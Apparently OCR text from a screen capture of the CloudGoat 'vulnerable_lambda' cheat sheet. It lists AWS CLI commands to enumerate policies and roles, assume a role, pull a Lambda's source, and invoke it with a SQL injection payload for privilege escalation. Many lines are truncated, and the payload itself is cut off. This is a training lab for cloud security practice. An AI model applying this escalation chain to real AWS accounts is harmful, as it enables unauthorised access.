 1 2 3 4
IAM Management Consol
cloudgoat/cheat_sheet.m
cloudgoat/scenarios/vuln
https://github.com/RhinoSecurityLabs/cloudgoat/blob/master/scenarios/vulnerable_lambda/cheat_sheet.md
Kali Linux Kali Tools Kali Docs GitHub - motikan2010... Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec AWS Management Co... GitHub - RhinoSecurit...
SECRET
LAB
# This command will list the policies attached to your user.
aws --profile bilbo --region us-east-1 iam list-user-policies --user-name [your_user_name]
# This command will list all of your permissions.
aws --profile bilbo --region us-east-1 iam get-user-policy --user-name [your_user_name] --policy-name [your_policy_name
2. List all roles, assume a role for privesc.
will list all the roles in your account, one of which should be assumable.
bilbo --region us-east-1 iam list-roles | grep cg-
will list all policies for the target role
bilbo --region us-east-1 iam list-role-policies --role-name [cg-target-role]
will get you credentials for the cloudgoat role that can invoke lambdas.
bilbo --region us-east-1 sts assume-role --role-arn [cg-lambda-invoker_arn] --role-session-name [whatever_you_want_here]
3. List lambdas to identify the target (vulnerable) lambda.
# This command will show you all lambda functions. The function belonging to cloudgoat (the name should start with "cg
# can apply a predefined set of aws managed policies to users (in reality it can only modify the bilbo user).
aws --profile assumed_role --region us-east-1 lambda list-functions
4. Look at the lambda source code. You should see the database structure in a comment, as well as the code that is handling input
parameters. It's vulnerable to an injection, and we'll see what an exploit looks like in the next step.
# This command will return a bunch of information about the lambda that can apply policies to bilbo.
# part of this information is a link to a url that will download the deployment package, which
# contains the source code for the function. Read over that source code to discover a vulnerability.
aws --profile assumed_role --region us-east-1 lambda get-function --function-name [policy_applier_lambda_name]
HACK SMARTER
5. Invoke the role applier lambda function, passing the name of the bilbo user and the injection payload.
# The following command will send a SQL injection payload to the lambda function
aws --profile assumed_role --region us-east-1 lambda invoke --function-name [policy_applier_lambda_name] --cli-binary-
# cat the results to confirm everything is working properly